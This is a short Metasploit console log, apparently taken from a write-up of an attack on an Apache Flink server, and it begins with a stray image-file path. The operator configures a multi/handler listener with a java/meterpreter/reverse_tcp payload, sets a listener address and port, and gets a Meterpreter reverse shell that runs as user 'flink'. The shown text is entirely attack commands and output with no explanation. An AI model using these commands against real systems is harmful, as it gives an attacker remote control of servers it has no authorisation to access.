 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 47.101.57.72
lhost => 47.101.57.72
msf6 exploit(multi/handler) > set lport 2333
lport => 2333
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 47. .72:2333:-  -
[*] Started reverse TCP handler on 0.0.0.0:2333
[*] Sending stage (58147 bytes) to 47. .72
[*] Meterpreter session 1 opened (172. 134:2333 -> 47. .72:33198) at 2021-01-15 20:01:14 +0800
meterpreter > getuid
Server username: flink
meterpreter >